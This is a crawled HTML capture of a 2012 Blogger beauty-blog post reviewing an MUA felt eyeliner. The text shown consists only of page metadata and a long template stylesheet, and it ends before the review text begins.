

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html
body_size: 65651
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='MUA Extreme Felt Eyeliner – Review' property='og:title'/>
<meta content='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Très Chic' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s72-c/Copy+of+DSC00812.JPG' property='og:image'/>
<meta content='App-ID' property='fb:app_id'/>
<meta content='Facebook-Profile-ID' property='fb:admins'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://chic-special.blogspot.com/' rel='openid.delegate'/>
<link href='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html' rel='canonical'/>
<title>MUA Extreme Felt Eyeliner &#8211; Review - Très Chic</title>
<meta content='' name='description'/>
<meta content='MUA Extreme Felt Eyeliner – Review, Très Chic: MUA Extreme Felt Eyeliner – Review, Très Chic' name='keywords'/>
<link href='https://chic-special.blogspot.com/feeds/posts/default' rel='alternate' title='Très Chic - Atom' type='application/atom+xml'/>
<link href='https://chic-special.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Très Chic - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/615476520438221358/posts/default' rel='alternate' title='Très Chic - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s72-c/Copy+of+DSC00812.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Très Chic: MUA Extreme Felt Eyeliner – Review' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s320/Copy+of+DSC00812.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Très Chic' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Très Chic: MUA Extreme Felt Eyeliner – Review' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 14px Noto Sans;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:10px Lato;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
color:#cccccc;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:35px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 1px solid #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #eeeeee;
color: #333333;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
